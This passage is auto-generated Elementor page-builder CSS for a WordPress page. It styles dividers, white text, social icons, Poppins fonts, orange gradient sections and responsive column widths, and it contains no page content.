.elementor-element.elementor-element-35869b2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-35869b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cf5767c{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-cf5767c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-40156ae{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-40156ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-56cb795 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-ec4da6e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ee1608a{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-ee1608a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-760412ee:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-760412ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-94f9a31{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-4ea7509:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-4ea7509{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-2335b49{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-abd9ca3{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-56db729{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-ed95e29{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-f5b04ef{font-family:"Poppins", Sans-serif;}@media(min-width:768px){.elementor-21292 .elementor-element.elementor-element-99d5103{width:33.332%;}.elementor-21292 .elementor-element.elementor-element-aba3294{width:32.974%;}.elementor-21292 .elementor-element.elementor-element-e924dea{width:28.392%;}.elementor-21292 .elementor-element.elementor-element-b178ebe{width:71.489%;}.elementor-21292 .elementor-element.elementor-element-6366d3c{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-7a06f77{width:64.918%;}.elementor-21292 .elementor-element.elementor-element-a3f63d5{width:24.843%;}.elementor-21292 .elementor-element.elementor-element-1489679{width:75.038%;}.elementor-21292 .elementor-element.elementor-element-54131a4{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:64.918%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21292 .elementor-element.elementor-element-54131a4{width:50%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:100%;}}@media(max-width:1024px){.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:25px 25px 50px 25px;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--icon-size:18px;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:25px 20px 25px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-21292 .elementor-element.elementor-element-43f0f1a{margin:-80px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:0px 020px 30px 20px;}.elementor-21292 .elementor-element.elementor-element-5b44c57{width:50%;}.elementor-21292 .elementor-element.elementor-element-6aa2a72{width:50%;}.elementor-21292 .elementor-element.elementor-element-0f5fd3a{width:50%;}.elementor-21292 .elementor-element.elementor-element-61c426a{width:49%;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:20px 20px 20px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:20px 20px 20px 20px;}}